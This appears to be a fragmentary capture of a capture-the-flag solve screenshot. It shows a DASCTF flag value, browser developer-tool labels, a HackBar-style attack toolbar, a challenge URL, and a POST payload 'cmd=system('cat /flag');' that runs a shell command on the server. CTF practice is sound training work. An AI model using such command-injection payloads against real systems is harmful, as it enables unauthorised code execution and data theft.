 DASCTF{610fec85-e5da-4d82-81b4-926480776c97}
查看器 控制台 网络 调试器 样式编辑器 性能 内
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://66a6d167-34f7-4f21-93dd-3b54f63bd9b1.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear A
ADD "/"
cmd=system('cat /flag');